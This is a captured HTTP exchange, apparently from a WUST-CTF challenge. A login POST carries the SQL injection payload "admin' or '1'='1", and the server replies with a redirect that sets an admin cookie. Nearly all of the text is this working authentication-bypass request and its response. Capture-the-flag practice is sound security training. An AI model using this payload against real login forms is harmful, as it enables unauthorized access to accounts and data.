 POST / HTTP/1.1
Host: 101.200.53.102:12333
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0)
Gecko/20100101 Firefox/74.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 39
Origin: http://101.200.53.102:12333
Connection: close
Referer: http://101.200.53.102:12333/
Cookie: PHPSESSID=lmk8lbi4r7sd9pdn6do3l6fjv3
Upgrade-Insecure-Requests: 1
username=admin'+or+'1'%3d'1&password=12
HTTP/1.1 302 Found
Date: Sat, 28 Mar 2020 12:17:20 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Set-Cookie: admin=22107c4905e58dc973c475a17cd73c24
location: /adddddddddddddddddddddddminnnnnnnnnnnnnnnnnnnnnn.php
Content-Length: 1454
Connection: close
Content-Type: text/html
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>WUST-CTF</title>
<link rel="stylesheet" media="screen" href="./css/style.css">
<link rel="stylesheet" type="text/css" href="./css/reset.css"/>